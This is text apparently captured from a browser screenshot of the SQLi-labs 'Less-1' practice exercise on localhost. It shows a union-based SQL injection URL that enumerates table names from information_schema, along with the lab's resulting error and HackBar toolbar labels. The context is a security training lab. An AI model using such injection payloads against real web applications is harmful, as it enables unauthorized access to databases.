 127.0.0.1/Less-1/?id=-1%27%20union%20select%201,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()),3%20--+
ku
kokomu 着墨 聊天GPT bili kokomu (24) Inoreader - S... 所有书签
Welcome Dhakkan
Subquery returns more than 1 row
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://127.0.0.1/Less-1/?id=-1' union select 1,(select table_name from information_schema.tables where
table_schema=database()),3 --+